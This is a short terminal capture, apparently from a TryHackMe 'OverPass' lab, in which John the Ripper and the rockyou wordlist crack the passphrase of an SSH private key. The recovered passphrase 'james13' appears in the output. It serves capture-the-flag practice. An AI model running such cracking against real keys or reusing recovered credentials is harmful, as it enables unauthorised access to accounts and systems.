 ┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─# john --wordlist=/home/mausclaus/Downloads/rockyou.txt rsa_priv.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
james13          (rsa_priv)
1g 0:00:00:00 DONE (2022-07-10 04:35) 7.692g/s 103384p/s 103384c/s 103384C/s pimentel..vonnie
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─#